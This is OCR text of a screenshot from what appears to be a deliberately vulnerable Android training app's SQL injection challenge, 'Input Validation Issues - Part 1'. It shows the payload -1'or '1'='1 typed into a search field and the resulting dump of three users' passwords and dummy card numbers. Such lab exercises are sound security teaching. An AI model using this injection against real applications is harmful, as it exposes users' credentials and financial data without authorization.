 nox 夜神模拟器(1) 7.0.1.0
4:08
7. Input Validation Issues - Part 1
Objective: Try to access all user data without knowing any user name.
There are three users by default and your task is to output data of all the
three users with a single malicious search.
Hint: Improper or no input validation issue arise when the input is not
filtered or validated before using it. When developing components that
take input from outside, always validate it. For ease of testing there are
three users already present in the database, for example one of them is
admin, you can try searching for admin to test the output.
-1'or '1'='1
SEARCH
User: (admin) pass: (passwd123) Credit card:
(1234567812345678)
User: (diva) pass: (p@ssword) Credit card:
(1111222233334444)
User: (john) pass: (password123) Credit card:
(5555666677778888)